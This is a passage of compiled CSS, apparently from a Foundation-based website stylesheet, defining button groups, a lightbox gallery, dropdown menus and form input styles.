.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child article .read-more a, article .read-more .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li article .read-more a, article .read-more .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child article .read-more a, article .read-more .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li article .read-more a, article .read-more .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child article .read-more a, article .read-more .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * article .read-more a, article .read-more .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child article .read-more a, article .read-more .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, article .read-more .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, article .read-more .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, article .read-more .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * article .read-more a, article .read-more .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child article .read-more a, article .read-more .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * article .read-more a, article .read-more .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child article .read-more a, article .read-more .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, article .read-more .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, article .read-more .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, article .read-more .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * article .read-more a, article .read-more .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, article .read-more .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, article .read-more .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, article .read-more .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * article .read-more a, article .read-more .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * article .read-more a, article .read-more .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, article .read-more .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, article .read-more .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, article .read-more .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * article .read-more a, article .read-more .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child article .read-more a, article .read-more .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, article .read-more .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, article .read-more .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, article .read-more .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * article .read-more a, article .read-more .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child article .read-more a, article .read-more .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * article .read-more a, article .read-more .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child article .read-more a, article .read-more .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, article .read-more .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, article .read-more .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, article .read-more .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * article .read-more a, article .read-more .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, article .read-more .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, article .read-more .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, article .read-more .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * article .read-more a, article .read-more .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * article .read-more a, article .read-more .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, article .read-more .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, article .read-more .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, article .read-more .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, article .read-more a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, article .read-more a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, article .read-more a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, article .read-more a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, article .read-more a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, article .read-more a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, article .read-more a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, article .read-more a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, article .read-more a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, article .read-more a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, article .read-more a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, article .read-more a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, article .read-more a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, article .read-more a.dropdown:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, article .read-more a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, article .read-more a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, article .read-more a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, article .read-more a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, article .read-more a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, article .read-more a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

